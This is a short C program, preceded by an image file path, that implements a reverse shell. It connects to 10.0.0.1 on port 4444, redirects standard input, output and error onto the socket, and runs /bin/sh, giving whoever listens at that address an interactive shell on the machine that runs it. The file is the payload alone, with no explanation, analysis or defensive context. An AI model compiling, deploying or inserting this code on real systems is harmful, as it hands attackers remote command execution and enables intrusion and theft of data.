 #include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
    int port = 4444;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.0.0.1");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);

    return 0;
}